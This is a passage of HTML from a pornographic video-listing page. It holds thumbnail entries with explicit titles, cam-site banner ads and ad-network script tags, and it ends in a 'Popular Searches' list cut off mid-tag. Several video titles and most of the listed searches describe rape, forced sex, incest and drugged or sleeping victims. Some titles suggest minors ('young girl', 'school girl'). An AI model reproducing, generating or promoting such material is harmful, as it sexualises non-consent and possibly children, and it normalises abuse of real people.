                            <span class="thumb-time">15:27</span>
                        </div>
                        <p>Silvio evangelista 8</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2703487404437141623/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2584b7787c37f877" src="/thumbs/623/2703487404437141623_0.jpg" alt="Blonde Lady Rough Sex Scene" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Blonde Lady Rough Sex Scene</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546003808232/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25158da0fe8" src="/thumbs/232/1426482546003808232_0.jpg" alt="Muscle beauty Kitana Steele fed cum after rough prone anal" width="400" height="225">
                            <span class="thumb-time">12:00</span>
                        </div>
                        <p>Muscle beauty Kitana Steele fed cum after rough prone anal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637820195163/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104d84b15b" src="/thumbs/163/3824942637820195163_0.jpg" alt="Suck and fuck retro movie with man and two girls" width="400" height="225">
                            <span class="thumb-time">6:59</span>
                        </div>
                        <p>Suck and fuck retro movie with man and two girls</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5133711043863432292/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="473e9afeacfacc64" src="/thumbs/292/5133711043863432292_0.jpg" alt="Puffy Pussy, Tight Asshole in Rough European CFNM Doggystyle" width="400" height="225">
                            <span class="thumb-time">7:02</span>
                        </div>
                        <p>Puffy Pussy, Tight Asshole in Rough European CFNM Doggystyle</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4165090371878050796/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="39cd5fa02930dbec" src="/thumbs/796/4165090371878050796_0.jpg" alt="Threesome Outdoors From Germany" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Threesome Outdoors From Germany</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2605829119398307908/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2429c3c71f1ae844" src="/thumbs/908/2605829119398307908_0.jpg" alt="Unmarried Young Girl Tight Pussy Injected First Time" width="400" height="225">
                            <span class="thumb-time">4:33</span>
                        </div>
                        <p>Unmarried Young Girl Tight Pussy Injected First Time</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">96</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548167846223/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251d9d6a94f" src="/thumbs/223/1426482548167846223_0.jpg" alt="Tan Blonde Superstar Fuck and Facial" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Tan Blonde Superstar Fuck and Facial</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11914667307627958140/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a55966ca281fcf7c" src="/thumbs/140/11914667307627958140_0.jpg" alt="Dyke rough fucking her friend in the ass with strapon" width="400" height="225">
                            <span class="thumb-time">10:00</span>
                        </div>
                        <p>Dyke rough fucking her friend in the ass with strapon</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11272341878050207507/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9c6f6736f3f13713" src="/thumbs/507/11272341878050207507_0.jpg" alt="Mom teaches me to prove my WORTH" width="400" height="225">
                            <span class="thumb-time">8:21</span>
                        </div>
                        <p>Mom teaches me to prove my WORTH</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8946635322693581773/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7c28d56cb81cfbcd" src="/thumbs/773/8946635322693581773_0.jpg" alt="Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck" width="400" height="225">
                            <span class="thumb-time">3:01</span>
                        </div>
                        <p>Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8842957398645994876/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7ab87ee6ee34f57c" src="/thumbs/876/8842957398645994876_0.jpg" alt="Russian Teen Picked Up for Rough Anal" width="400" height="225">
                            <span class="thumb-time">1:57</span>
                        </div>
                        <p>Russian Teen Picked Up for Rough Anal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7975659372252824234/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6eaf3bf134a502aa" src="/thumbs/234/7975659372252824234_0.jpg" alt="Korean Sister Fucks Her Brother 01" width="400" height="225">
                            <span class="thumb-time">4:23</span>
                        </div>
                        <p>Korean Sister Fucks Her Brother 01</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7350656508584183285/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6602c7262c12c5f5" src="/thumbs/285/7350656508584183285_0.jpg" alt="Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden" width="400" height="225">
                            <span class="thumb-time">20:43</span>
                        </div>
                        <p>Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7210601615591612483/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="641133f74a322043" src="/thumbs/483/7210601615591612483_0.jpg" alt="Blonde Dutch Retro MILF Fuck All Thru Out With Pleasure" width="400" height="225">
                            <span class="thumb-time">8:01</span>
                        </div>
                        <p>Blonde Dutch Retro MILF Fuck All Thru Out With Pleasure</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6835836052780540731/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5eddc4ac14cae33b" src="/thumbs/731/6835836052780540731_0.jpg" alt="Vintage Blonde Teen Couch Fuck Rough Times" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Vintage Blonde Teen Couch Fuck Rough Times</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5816304506939442610/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="50b7aa2209a105b2" src="/thumbs/610/5816304506939442610_0.jpg" alt="Outdoor Big Tit Retro Sex" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Outdoor Big Tit Retro Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5366693502981823408/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4a7a534e97a0dbb0" src="/thumbs/408/5366693502981823408_0.jpg" alt="Playing With Amateur MILF" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Playing With Amateur MILF</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4797402539589789224/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4293cc3128ce6628" src="/thumbs/224/4797402539589789224_0.jpg" alt="first time big dick interracial sex for indian girl" width="400" height="225">
                            <span class="thumb-time">12:27</span>
                        </div>
                        <p>first time big dick interracial sex for indian girl</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4508505380233785940/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg" alt="Anus Violate 4 Scene-4" width="400" height="225">
                            <span class="thumb-time">19:32</span>
                        </div>
                        <p>Anus Violate 4 Scene-4</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636707281489/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100b2efa51" src="/thumbs/489/3824942636707281489_0.jpg" alt="Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker" width="400" height="225">
                            <span class="thumb-time">9:11</span>
                        </div>
                        <p>Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2692984014388958375/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="255f66b16b7594a7" src="/thumbs/375/2692984014388958375_0.jpg" alt="Hot blonde classic dancer fucked hard by rough cock" width="400" height="225">
                            <span class="thumb-time">15:40</span>
                        </div>
                        <p>Hot blonde classic dancer fucked hard by rough cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897502856665/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751ca4e45d9" src="/thumbs/665/1892856897502856665_0.jpg" alt="Archfuck young girl" width="400" height="225">
                            <span class="thumb-time">2:28</span>
                        </div>
                        <p>Archfuck young girl</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/300490780045049012/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="42b8ec5badd7cb4" src="/thumbs/12/300490780045049012_0.jpg" alt="Vintage Nurse Fantasy From The Early Seventies Enjoying" width="400" height="225">
                            <span class="thumb-time">7:01</span>
                        </div>
                        <p>Vintage Nurse Fantasy From The Early Seventies Enjoying</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544803200611/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251114a3e63" src="/thumbs/611/1426482544803200611_0.jpg" alt="Interracial BBC For Skinny Latina Teen" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Interracial BBC For Skinny Latina Teen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17813972176237713627/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f737f14fd35758db" src="/thumbs/627/17813972176237713627_0.jpg" alt="classic teen mom and daughter fantasy taken too far - lesbian sex recording into homemade amateur porn." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>classic teen mom and daughter fantasy taken too far - lesbian sex recording into homemade amateur porn.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638948174364/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1090c04a1c" src="/thumbs/364/3824942638948174364_0.jpg" alt="Woman force to fuck on cam  [www.sluttycam8.tk]" width="400" height="225">
                            <span class="thumb-time">1:02</span>
                        </div>
                        <p>Woman force to fuck on cam  [www.sluttycam8.tk]</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637264595861/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102c66eb95" src="/thumbs/861/3824942637264595861_0.jpg" alt="Contes Immoraux - Erzs&eacute;bet B&aacute;thory" width="400" height="225">
                            <span class="thumb-time">23:50</span>
                        </div>
                        <p>Contes Immoraux - Erzs&eacute;bet B&aacute;thory</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3723542602207419695/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="33acae44be9b5d2f" src="/thumbs/695/3723542602207419695_0.jpg" alt="crazy indian corona interracial sex" width="400" height="225">
                            <span class="thumb-time">12:32</span>
                        </div>
                        <p>crazy indian corona interracial sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733619561512/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb999e9e428" src="/thumbs/512/2705852733619561512_0.jpg" alt="Asian Stewardess Creampie" width="400" height="225">
                            <span class="thumb-time">6:41</span>
                        </div>
                        <p>Asian Stewardess Creampie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1670708720272733311/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="172f8cbab300f47f" src="/thumbs/311/1670708720272733311_0.jpg" alt="PASSION-HD Classic Strip Poker Game Leads To Rough Sex" width="400" height="225">
                            <span class="thumb-time">10:16</span>
                        </div>
                        <p>PASSION-HD Classic Strip Poker Game Leads To Rough Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547852215501/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251c70684cd" src="/thumbs/501/1426482547852215501_0.jpg" alt="Solo Brunette Pussy Masturbation" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Solo Brunette Pussy Masturbation</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546958159905/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25191bc5021" src="/thumbs/905/1426482546958159905_0.jpg" alt="Blonde Dutch Retro MILF Fuck" width="400" height="225">
                            <span class="thumb-time">10:31</span>
                        </div>
                        <p>Blonde Dutch Retro MILF Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546465804954/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2517463929a" src="/thumbs/954/1426482546465804954_0.jpg" alt="Classic german hardcore Kimberly Moss gets handled like a great little" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Classic german hardcore Kimberly Moss gets handled like a great little</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/673843475762731527/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="959f9122f0d5a07" src="/thumbs/527/673843475762731527_0.jpg" alt="Amateur MILF Swallows The Cum" width="400" height="225">
                            <span class="thumb-time">12:05</span>
                        </div>
                        <p>Amateur MILF Swallows The Cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15789927501993938545/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="db21176789850e71" src="/thumbs/545/15789927501993938545_0.jpg" alt="Vintage MILF Loves hard Sex" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Vintage MILF Loves hard Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544974713220/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2511b835184" src="/thumbs/220/1426482544974713220_0.jpg" alt="Small Tits Skinny Teen Latina Fun Fuck" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Small Tits Skinny Teen Latina Fun Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15268258431820135863/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="d3e3c02627807db7" src="/thumbs/863/15268258431820135863_0.jpg" alt="Hot Vintage Nude And Sex Movie Scenes" width="400" height="225">
                            <span class="thumb-time">11:08</span>
                        </div>
                        <p>Hot Vintage Nude And Sex Movie Scenes</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544851826541/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2511430376d" src="/thumbs/541/1426482544851826541_0.jpg" alt="Old Spunker Gets Facialized In Parody Sex" width="400" height="225">
                            <span class="thumb-time">7:56</span>
                        </div>
                        <p>Old Spunker Gets Facialized In Parody Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545380798276/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25133b7af44" src="/thumbs/276/1426482545380798276_0.jpg" alt="Fucking My Blonde Sister Hard Deep And Fast" width="400" height="225">
                            <span class="thumb-time">7:41</span>
                        </div>
                        <p>Fucking My Blonde Sister Hard Deep And Fast</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14928568081673587484/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="cf2ced9349638b1c" src="/thumbs/484/14928568081673587484_0.jpg" alt="Katrin Cartlidge, Deborah MacLaren & Elizabeth Berrington" width="400" height="225">
                            <span class="thumb-time">4:42</span>
                        </div>
                        <p>Katrin Cartlidge, Deborah MacLaren & Elizabeth Berrington</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14466957820939313070/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c8c4f57d29a59fae" src="/thumbs/70/14466957820939313070_0.jpg" alt="the classic homemade brutal fuck clips have girls forced in rape porn." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>the classic homemade brutal fuck clips have girls forced in rape porn.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10485433942746745744/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9183be9de13e4b90" src="/thumbs/744/10485433942746745744_0.jpg" alt="Vintage rough car sex" width="400" height="225">
                            <span class="thumb-time">8:57</span>
                        </div>
                        <p>Vintage rough car sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6710124036404667230/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5d1f264264b5e35e" src="/thumbs/230/6710124036404667230_0.jpg" alt="Classic Bondage" width="400" height="225">
                            <span class="thumb-time">10:06</span>
                        </div>
                        <p>Classic Bondage</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">0</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17414695983598320040/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f1ad6dbae5ccb9a8" src="/thumbs/40/17414695983598320040_0.jpg" alt="Marilyn Chambers Wins Porn Olympics" width="400" height="225">
                            <span class="thumb-time">26:43</span>
                        </div>
                        <p>Marilyn Chambers Wins Porn Olympics</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17184824319353978542/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ee7cc2ab5a967eae" src="/thumbs/542/17184824319353978542_0.jpg" alt="Candela Pena & Ruth Gabriel frontal nude and rough sex scene" width="400" height="225">
                            <span class="thumb-time">10:41</span>
                        </div>
                        <p>Candela Pena & Ruth Gabriel frontal nude and rough sex scene</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12546391445451101743/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ae1dbc8bc71cd62f" src="/thumbs/743/12546391445451101743_0.jpg" alt="Extreme Retro Rough Sex From The Seventies" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Extreme Retro Rough Sex From The Seventies</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">18</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546989537572/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251939b1924" src="/thumbs/572/1426482546989537572_0.jpg" alt="Party Threesome For Wild Teens" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Party Threesome For Wild Teens</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBhbmFsIHJhcGUgIGRhZCBicm90aGVy/" target="_self" title="vintage anal rape  dad brother">vintage anal rape  dad brother</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSByYXBlIG1vdmll/" target="_self" title="vintage rape movie">vintage rape movie</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot">vintage bdsm photo shoot</a></li> <li class="swiper-slide"><a href="/en/search/Y2VsZWJyaXR5IGRhZCBmdWNrIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="celebrity dad fuck daughter full movie vintage">celebrity dad fuck daughter full movie vintage</a></li> <li class="swiper-slide"><a href="/en/search/Q2hpbmEgU2Nob29sIEdpcmwgUmV0cm8gZm9yY2U/" target="_self" title="China School Girl Retro force">China School Girl Retro force</a></li> <li class="swiper-slide"><a href="/en/search/VklOVEFHRSBJTlRFUlJBQ0lBTCBSQVBF/" target="_self" title="VINTAGE INTERRACIAL RAPE">VINTAGE INTERRACIAL RAPE</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBiZHNt/" target="_self" title="vintage bdsm">vintage bdsm</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBmb3JjZWQgYmxvd2pvYg/" target="_self" title="Vintage forced blowjob">Vintage forced blowjob</a></li> <li class="swiper-slide"><a href="/en/search/dGVlbiBmb3JjZWQgdmludGFnZQ/" target="_self" title="teen forced vintage">teen forced vintage</a></li> <li class="swiper-slide"><a href="/en/search/cmV0cm8gYmJjIGdhbmdiYW5nIHdpZmUgc3Vja3MgZGljaw/" target="_self" title="retro bbc gangbang wife sucks dick">retro bbc gangbang wife sucks dick</a></li> <li class="swiper-slide"><a href="/en/search/Zm9yY2VkIHJhcGUgdmludGFnZSBtb20gbWlsZg/" target="_self" title="forced rape vintage mom milf">forced rape vintage mom milf</a></li> <li class="swiper-slide"><a href="/en/search/UmFwZSB2aW50YWdlIHRpdHMgZG91YmxlIHBlbmV0cmF0aW9u/" target="_self" title="Rape vintage tits double penetration">Rape vintage tits double penetration</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBmb3JjZWQgaW50ZXJyYWNpYWw/" target="_self" title="Vintage forced interracial">Vintage forced interracial</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBicml0aXNoIGNvdXBsZSB3aWZlIHJhcGVk/" target="_self" title="vintage british couple wife raped">vintage british couple wife raped</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSAgaW50ZXJyYWNpYWwgIHJhcGUgbW92aWVz/" target="_self" title="Vintage  interracial  rape movies">Vintage  interracial  rape movies</a></li> <li class="swiper-slide"><a href="/en/search/RmFtaWx5IGZvcmNlZCB2aW50YWdlIG11cmRlcg/" target="_self" title="Family forced vintage murder">Family forced vintage murder</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZS1yYXBlLXBvcm4tbW92aWU/" target="_self" title="vintage-rape-porn-movie">vintage-rape-porn-movie</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBibGFjayByYXBl/" target="_self" title="vintage black rape">vintage black rape</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBJbnRlcnJhY2lhbCBHYW5nYmFuZw/" target="_self" title="Vintage Interracial Gangbang">Vintage Interracial Gangbang</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBBRlRFUiBQQVJUWSBEUlVOSyBTTEVFUCBSQVBF/" target="_self" title="vintage AFTER PARTY DRUNK SLEEP RAPE">vintage AFTER PARTY DRUNK SLEEP RAPE</a></li> <li class="swiper-slide"><a href="/en/search/aXRhbGlhbiB2aW50YWdlIGZvcmNlZA/" target="_self" title="italian vintage forced">italian vintage forced</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBpbnRlcnJhY2lhbCBjcmVhbSBwaWU/" target="_self" title="Vintage interracial cream pie">Vintage interracial cream pie</a></li> <li class="swiper-slide"><a href="/en/search/RG9nZ3lzdHlsZSByYXBlIHdpZmUgaW4gZnJvbnQgb2YgdGhlIGh1c2JhbmQgY2xhc3NpYw/" target="_self" title="Doggystyle rape wife in front of the husband classic">Doggystyle rape wife in front of the husband classic</a></li> <li class="swiper-slide"><a href="/en/search/Rm9yY2VkIGludGVycmFjaWFsIGdhbmdiYW5nIGNyZWFtcGllcyB2aW50YWdl/" target="_self" title="Forced interracial gangbang creampies vintage">Forced interracial gangbang creampies vintage</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBjbGFzc2ljIG9sZCBtYW4gaG9sbHl3b29kIG9sZCBtYW4/" target="_self" title="vintage classic old man hollywood old man">vintage classic old man hollywood old man</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBmb3JjZWQgY29tcGlsYXRpb24/" target="_self" title="Vintage forced compilation">Vintage forced compilation</a></li> <li class="swiper-slide"><a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBpbnRlcnJhY2lhbCBmb3JjZWQgZ2FuZ2JhbmcgY3JlYW1waWVz/" target="_self" title="Vintage interracial forced gangbang creampies">Vintage interracial forced gangbang creampies</a></li> <li class="swiper-slide"><a 